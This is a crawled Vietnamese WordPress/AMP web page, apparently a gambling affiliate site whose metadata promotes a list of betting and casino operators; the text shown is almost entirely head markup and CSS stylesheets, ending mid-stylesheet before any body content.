

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sugarx-world.net/
body_size: 26720
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js" amp="" data-amp-auto-lightbox-disable transformed="self;v=1" i-amphtml-layout="" i-amphtml-no-boilerplate="">
<head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style amp-runtime="" i-amphtml-version="012510081644000">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"><meta name="description" content="Top 10 nhà cái uy tín 2025 tại Việt Nam ( cập nhật 12/2025 ) - M88, W88, FUN88, BK8… Cá cược thể thao, casino, nạp rút nhanh, khuyến mãi lớn."><meta property="article:modified_time" content="2025-12-04T13:27:58+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="generator" content="WordPress 6.8.2"><meta name="generator" content="Site Kit by Google 1.164.0"><meta name="google-site-verification" content="--vEtgR8WokxXy-5C4Bl7Vey5__aEhMT5qRn2FhCxZQ"><meta name="generator" content="AMP Plugin v2.5.5; mode=standard"><meta name="msapplication-TileImage" content="/tp/2/static/picture/cropped-nha-cai-uy-tin-favicon-270x270.png"><link rel="preload" href="/tp/2/static/font/fl-icons.eot" as="font" crossorigin=""><link rel="preload" href="/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2" as="font" crossorigin=""><link rel="preload" href="/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2" as="font" crossorigin=""><link rel="preload" href="/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2" as="font" crossorigin=""><link rel="preload" href="/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2" as="font" crossorigin=""><link rel="preload" href="/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2" as="font" crossorigin=""><link rel="preload" href="/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2" as="font" crossorigin=""><link rel="preload" href="/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2" as="font" crossorigin=""><link rel="preload" href="/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2" as="font" crossorigin=""><link rel="preload" href="/tp/2/static/font/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2" as="font" crossorigin=""><link rel="preload" href="/tp/2/static/font/S6u9w4BMUTPHh6UVSwaPGR_p.woff2" as="font" crossorigin=""><link rel="preload" href="/tp/2/static/font/S6u9w4BMUTPHh6UVSwiPGQ.woff2" as="font" crossorigin=""><link rel="preload" href="/tp/2/static/font/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2" as="font" crossorigin=""><link rel="preload" href="/tp/2/static/font/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2" as="font" crossorigin=""><link rel="preload" href="/tp/2/static/font/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2" as="font" crossorigin=""><link rel="prefetch" href="/tp/2/static/js/flatsome.js"><link rel="prefetch" href="/tp/2/static/js/chunk.slider.js"><link rel="prefetch" href="/tp/2/static/js/chunk.popups.js"><link rel="prefetch" href="/tp/2/static/js/chunk.tooltips.js"><script async="" src="/tp/2/static/js/v0.js" type="module"></script><script async nomodule src="/tp/2/static/js/v01.js"></script><script src="/tp/2/static/js/amp-analytics-0.1.js" async="" custom-element="amp-analytics" type="module"></script><script async nomodule src="/tp/2/static/js/amp-analytics-0.11.js" custom-element="amp-analytics"></script><script src="/tp/2/static/js/amp-anim-0.1.js" async="" custom-element="amp-anim" type="module"></script><script async nomodule src="/tp/2/static/js/amp-anim-0.11.js" custom-element="amp-anim"></script><link rel="icon" href="/tp/2/static/picture/cropped-nha-cai-uy-tin-favicon-32x32.png" sizes="32x32"><link rel="icon" href="/tp/2/static/picture/cropped-nha-cai-uy-tin-favicon-192x192.png" sizes="192x192"><style amp-custom="">amp-img:is([sizes="auto" i], [sizes^="auto," i]),amp-anim:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}amp-anim.amp-wp-enforced-sizes,amp-img.amp-wp-enforced-sizes{object-fit:contain}amp-anim img,amp-anim noscript,amp-img img,amp-img noscript{image-rendering:inherit;object-fit:inherit;object-position:inherit}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.has-text-align-right{text-align:right}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:not(#_#_#_#_#_#_#_){word-wrap:normal}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([data-amp-original-style*=border-top-color]){border-top-style:solid}html :where([data-amp-original-style*=border-right-color]){border-right-style:solid}html :where([data-amp-original-style*=border-bottom-color]){border-bottom-style:solid}html :where([data-amp-original-style*=border-left-color]){border-left-style:solid}html :where([data-amp-original-style*=border-width]){border-style:solid}html :where([data-amp-original-style*=border-top-width]){border-top-style:solid}html :where([data-amp-original-style*=border-right-width]){border-right-style:solid}html :where([data-amp-original-style*=border-bottom-width]){border-bottom-style:solid}html :where([data-amp-original-style*=border-left-width]){border-left-style:solid}html :where(amp-img[class*=wp-image-]),html :where(amp-anim[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.tablepress{--text-color:#111;--head-text-color:var(--text-color);--head-bg-color:#d9edf7;--odd-text-color:var(--text-color);--odd-bg-color:#fff;--even-text-color:var(--text-color);--even-bg-color:#f9f9f9;--hover-text-color:var(--text-color);--hover-bg-color:#f3f3f3;--border-color:#ddd;--padding:.5rem;border:none;border-collapse:collapse;border-spacing:0;clear:both;margin:0 auto 1rem;table-layout:auto;width:100%}.tablepress>:not(caption)>*>*{background:none;border:none;box-sizing:border-box;padding:var(--padding);text-align:left;vertical-align:top}.tablepress>:not(caption)>*>*:not(#_#_#_#_#_#_#_){float:none}.tablepress>:where(thead)+tbody>:where(:not(.child))>*,.tablepress>tbody>*~:where(:not(.child))>*{border-top:1px solid var(--border-color)}.tablepress>:where(thead,tfoot)>tr>*{background-color:var(--head-bg-color);color:var(--head-text-color);font-weight:700;vertical-align:middle;word-break:normal}.tablepress>:where(tbody)>tr>*{color:var(--text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(odd of :where(:not(.child,.dtrg-group)))>*{background-color:var(--odd-bg-color);color:var(--odd-text-color)}.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))+:where(.child)>*,.tablepress>:where(tbody.row-striping)>:nth-child(even of :where(:not(.child,.dtrg-group)))>*{background-color:var(--even-bg-color);color:var(--even-text-color)}.tablepress amp-img,.tablepress amp-anim{border:none;margin:0;max-width:none;padding:0}.tablepress{--head-active-bg-color:#049cdb;--head-active-text-color:var(--head-text-color);--head-sort-arrow-color:var(--head-active-text-color)}@keyframes dtb-spinner{to{transform:rotate(1turn)}}.tablepress-responsive-stack-headers tbody td:before{display:none;font-weight:700;word-break:break-word}.tablepress-responsive-stack-headers tbody td:before:not(#_#_#_#_#_#_#_#_){content:attr(data-th)}@media (max-width:767px){.tablepress-responsive-stack-phone tbody td{border-top:none;display:block;text-align:center}.tablepress-responsive-stack-phone tbody td:not(#_#_#_#_#_#_#_#_){width:auto}.tablepress-responsive-stack-phone tr~tr td:first-child{border-top:1px solid #ddd}.tablepress-responsive-stack-phone.tablepress-responsive-stack-headers tbody td:before{display:block}}.tablepress-responsive{-webkit-text-size-adjust:none;text-size-adjust:none}.tablepress-responsive *{word-break:normal}:root{--gb-container-width:1100px}.gb-element-691fd867{background-color:#dedede;border-bottom-style:solid;border-bottom-width:1px;border-left-style:solid;border-left-width:1px;border-right-style:solid;border-right-width:1px;border-top-style:solid;border-top-width:1px;height:580px;overflow-y:scroll;border-radius:5px;margin:0px 0px 20px 0px;padding:10px}html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}figure,footer,header,main{display:block}[hidden]{display:none}a{background-color:transparent}a:active,a:hover{outline-width:0}strong{font-weight:inherit;font-weight:bolder}amp-img,amp-anim{border-style:none}[type=button],[type=reset],[type=submit]{cursor:pointer}[disabled]{cursor:default}[type=reset],[type=submit],html [type=button]{-webkit-appearance:button}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}*,:after,:before,html{box-sizing:border-box}html{-webkit-tap-highlight-color:rgba(0,0,0,0);background-attachment:fixed}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#777}amp-img,amp-anim{display:inline-block;height:auto;max-width:100%;vertical-align:middle}figure{margin:0}p:empty{display:none}a{touch-action:manipulation}.col{margin:0;padding:0 15px 30px;position:relative;width:100%}@media screen and (max-width:849px){.col{padding-bottom:30px}}@media screen and (min-width:850px){.large-12{flex-basis:100%;max-width:100%}.large-columns-3>.col{flex-basis:33.3333333333%;max-width:33.3333333333%}}.container,.row{margin-left:auto;margin-right:auto;width:100%}.container{padding-left:15px;padding-right:15px}.container,.row{max-width:1080px}.flex-row{align-items:center;display:flex;flex-flow:row nowrap;justify-content:space-between;width:100%}.text-center .flex-row{justify-content:center}.header .flex-row{height:100%}.flex-col{max-height:100%}.flex-grow{-ms-flex-negative:1;flex:1}.flex-grow:not(#_#_#_#_#_#_#_){-ms-flex-preferred-size:auto}.flex-center{margin:0 auto}.flex-left{margin-right:auto}.flex-right{margin-left:auto}.flex-has-center>.flex-col:not(.flex-center),.flex-has-center>.flex-row>.flex-col:not(.flex-center){flex:1}@media (max-width:849px){.medium-text-center .flex-row{justify-content:center}}@media (-ms-high-contrast:none){.nav>li>a>i{top:-1px}}.row{display:flex;flex-flow:row wrap;width:100%}.row>div:not(.col):not([class^=col-]):not([class*=" col-"]):not(#_#_#_#_#_#_#_#_){width:100%}.container .row:not(.row-collapse),.row .row:not(.row-collapse){margin-left:-15px;margin-right:-15px;padding-left:0;padding-right:0;width:auto}.row .container{padding-left:0;padding-right:0}.nav p{margin:0;padding-bottom:0}.nav,.nav ul:not(.nav-dropdown){margin:0;padding:0}.nav>li>a.button{margin-bottom:0}.nav{align-items:center;display:flex;flex-flow:row wrap;width:100%}.nav,.nav>li{position:relative}.nav>li{display:inline-block;list-style:none;margin:0 7px;padding:0;transition:background-color .3s}.nav>li>a{align-items:center;display:inline-flex;flex-wrap:wrap;padding:10px 0}/ .nav>li>a{padding-bottom:0;padding-top:0}.nav-small .nav>li>a,.nav.nav-small>li>a{font-weight:400;padding-bottom:5px;padding-top:5px;vertical-align:top}.nav-small.nav>li/{font-size:.75em}.nav-center{justify-content:center}.nav-left{justify-content:flex-start}.nav-right{justify-content:flex-end}@media (max-width:849px){.medium-nav-center{justify-content:center}}.nav>li>a{color:hsla(0,0%,40%,.85);transition:all .2s}.nav>li.active>a,.nav>li>a.active,.nav>li>a:hover{color:hsla(0,0%,7%,.85)}.nav li:first-child:not(#_#_#_#_#_#_#_#_){margin-left:0}.nav li:last-child:not(#_#_#_#_#_#_#_#_){margin-right:0}.nav-uppercase>li>a{font-weight:bolder;letter-spacing:.02em;text-transform:uppercase}@media (min-width:850px){.nav-divided>li{margin:0 .7em}.nav-divided>li+li>a:after{border-left:1px solid rgba(0,0,0,.1);content:"";height:15px;left:-1em;margin-top:-7px;position:absolute;top:50%;width:1px}}li/ .row{margin:0}li/>.button{margin-bottom:0}.nav:hover>li:not(:hover)>a:before{opacity:0}.nav-tabs>li.active>a{background-color:#fff}.nav-dark .nav.nav-tabs>li.active>a{color:#000}.nav-tabs>li{margin:0}.nav-tabs>li>a{background-color:rgba(0,0,0,.04);border-left:1px solid #ddd;border-right:1px solid #ddd;border-top:2px solid #ddd;padding-left:15px;padding-right:15px}.nav-tabs>li.active>a{border-top-color:var(--fs-color-primary)}.nav-dark .nav-tabs>li:not(.active)>a{background-color:hsla(0,0%,100%,.1);border-color:transparent}.nav.nav-vertical{flex-flow:column}.nav.nav-vertical li{list-style:none;margin:0;width:100%}.nav-vertical li li{font-size:1em;padding-left:.5em}.nav-vertical>li{align-items:center;display:flex;flex-flow:row wrap}.nav-vertical>li ul{width:100%}.nav-vertical>li>a,.nav-vertical>li>ul>li a{align-items:center;display:flex;flex-grow:1;width:auto}.nav-vertical>li/{padding-bottom:1em;padding-top:1em}.nav-vertical>li>ul li a{color:#666;transition:color .2s}.nav-vertical>li>ul li a:hover{color:#111;opacity:1}.nav-vertical>li>ul{margin:0 0 2em;padding-left:1em}.nav-sidebar.nav-vertical>li.menu-item.active,.nav-sidebar.nav-vertical>li.menu-item:hover{background-color:rgba(0,0,0,.05)}.nav-sidebar.nav-vertical>li+li{border-top:1px solid #ececec}.dark .nav-sidebar.nav-vertical>li+li{border-color:hsla(0,0%,100%,.2)}.nav-vertical>li+li{border-top:1px solid #ececec}.nav-vertical.nav-tabs>li>a{border:0}.nav-vertical.nav-tabs>li.active>a{border-left:3px solid var(--fs-color-primary)}.text-center .nav-vertical li{border:0}.text-center .nav-vertical li li,.text-center.nav-vertical li li{padding-left:0}.nav-vertical .header-button{display:block;width:100%}.button{background-color:transparent;border:1px solid transparent;border-radius:0;box-sizing:border-box;color:currentColor;cursor:pointer;display:inline-block;font-size:.97em;font-weight:bolder;letter-spacing:.03em;line-height:2.4em;margin-right:1em;margin-top:0;max-width:100%;min-height:2.5em;padding:0 1.2em;position:relative;text-align:center;text-decoration:none;text-rendering:optimizeLegibility;text-shadow:none;text-transform:uppercase;transition:transform .3s,border .3s,background .3s,box-shadow .3s,opacity .3s,color .3s;vertical-align:middle}.button span{display:inline-block;line-height:1.6}.nav>li>a.button,.nav>li>a.button:hover{padding-bottom:0;padding-top:0}.nav>li>a.button:hover{color:#fff}.button{background-color:var(--fs-color-primary);border-color:rgba(0,0,0,.05);color:#fff}.button:hover{box-shadow:inset 0 0 0 100px rgba(0,0,0,.2);color:#fff;opacity:1;outline:none}.dark .button{color:#fff}.primary{background-color:var(--fs-color-primary)}a.primary:not(.button){background-color:transparent}.text-center .button:first-of-type:not(#_#_#_#_#_#_#_){margin-left:0}.text-center .button:last-of-type:not(#_#_#_#_#_#_#_){margin-right:0}.button[disabled]{opacity:.6}.header-button{display:inline-block}.header-button .button{margin:0}.flex-col .button{margin-bottom:0}.is-divider{background-color:rgba(0,0,0,.1);display:block;height:3px;margin:1em 0;max-width:30px;width:100%}.widget .is-divider{margin-top:.66em}.dark .is-divider{background-color:hsla(0,0%,100%,.3)}i[class*=" icon-"],i[class^=icon-]{display:inline-block;font-display:block;line-height:1.2;margin:0;padding:0;position:relative}i[class*=" icon-"]:not(#_#_#_#_#_#_#_#_),i[class^=icon-]:not(#_#_#_#_#_#_#_#_){speak:none;font-family:fl-icons;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.widget-title i{margin-right:4px;opacity:.35}.button i{top:-1.5px;vertical-align:middle}a.icon:not(.button){font-family:sans-serif;font-size:1.2em;margin-left:.25em;margin-right:.25em}.header a.icon:not(.button){margin-left:.3em;margin-right:.3em}.header .nav-small a.icon:not(.button){font-size:1em}.button.icon{display:inline-block;margin-left:.12em;margin-right:.12em;min-width:2.5em;padding-left:.6em;padding-right:.6em}.button.icon i{font-size:1.2em}.button.icon i+span{padding-right:.5em}.button.icon.is-small{border-width:1px}.button.icon.is-small i{top:-1px}.button.icon.round{padding-left:0;padding-right:0}.button.icon.round>span{margin:0 8px}.button.icon.round>span+i{margin-left:-4px}.button.icon.round>i{margin:0 8px}.button.icon.round>i+span{margin-left:-4px}.button.icon.round>i:only-child{margin:0}.nav>li>a>i{font-size:20px;transition:color .3s;vertical-align:middle}.nav>li>a>i+span{margin-left:5px}.nav>li>a>span+i{margin-left:5px}.nav-small>li>a>i{font-size:1em}.nav>li>a>i.icon-menu{font-size:1.9em}.nav>li.has-icon>a>i{min-width:1em}.nav-vertical>li>a>i{font-size:16px;opacity:.6}.header-button a.icon:not(.button){display:inline-block;padding:6px 0}.header-button a.icon:not(.button) i{font-size:24px}.nav-small .header-button a.icon:not(.button){padding:3px 0}.button:not(.icon)>i{margin-left:-.15em;margin-right:.4em}.button:not(.icon)>span+i{margin-left:.4em;margin-right:-.15em}amp-img,amp-anim{opacity:1;transition:opacity 1s}.mfp-hide:not(#_#_#_#_#_#_#_){display:none}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}table{border-color:#ececec;border-spacing:0;margin-bottom:1em;width:100%}td{border-bottom:1px solid #ececec;font-size:.9em;line-height:1.3;padding:.5em;text-align:left}td{color:#666}td:first-child{padding-left:0}td:last-child{padding-right:0}.dark td{border-color:hsla(0,0%,100%,.08)}td p{margin:.5em 0}a{color:var(--fs-experimental-link-color);text-decoration:none}.button:focus:not(:focus-visible),a:focus:not(:focus-visible){outline:none}.button:focus-visible,a:focus-visible{outline:2px solid currentColor;outline-offset:2px}a:hover{color:var(--fs-experimental-link-color-hover)}.primary:focus-visible{outline-color:var(--fs-color-primary)}.dark .widget a,.dark a{color:currentColor}.dark .widget a:hover,.dark a:hover{color:#fff}ul{list-style:disc}ul{margin-top:0;padding:0}ul ul{margin:1.5em 0 1.5em 3em}li{margin-bottom:.6em}.entry-content ul li{margin-left:1.3em}.button{margin-bottom:1em}figure,p,ul{margin-bottom:1.3em}body{line-height:1.6}h1,h2,h3,h4{color:#555;margin-bottom:.5em;margin-top:0;text-rendering:optimizeSpeed;width:100%}h1{font-size:1.7em}h1,h2{line-height:1.3}h2{font-size:1.6em}h3{font-size:1.25em}h4{font-size:1.125em}@media (max-width:549px){h1{font-size:1.4em}h2{font-size:1.2em}h3,h4{font-size:1em}}p{margin-top:0}h1>span,h2>span,h3>span,h4>span{-webkit-box-decoration-break:clone;box-decoration-break:clone}span.widget-title{letter-spacing:.05em;line-height:1.05;text-transform:uppercase}span.widget-title{font-size:1em;font-weight:600}.is-small,.is-small.button{font-size:.8em}.nav>li>a{font-size:.8em}.nav>li/{font-size:.85em}.nav-size-large>li>a{font-size:1em}.nav-spacing-large>li{margin:0 11px}.clearfix:after,.container:after,.row:after{clear:both;content:"";display:table}@media (min-width:850px){.show-for-medium:not(#_#_#_#_#_#_#_){display:none}}@media (max-width:849px){.hide-for-medium:not(#_#_#_#_#_#_#_){display:none}.medium-text-center .pull-left{float:none}.medium-text-center:not(#_#_#_#_#_#_#_){float:none;text-align:center;width:100%}}.pull-left:not(#_#_#_#_#_#_#_){margin-left:0}.mb-0:not(#_#_#_#_#_#_#_){margin-bottom:0}.pb-0:not(#_#_#_#_#_#_#_){padding-bottom:0}.text-center{text-align:center}.text-center .is-divider,.text-center>div,.text-center>div>div{margin-left:auto;margin-right:auto}.text-center 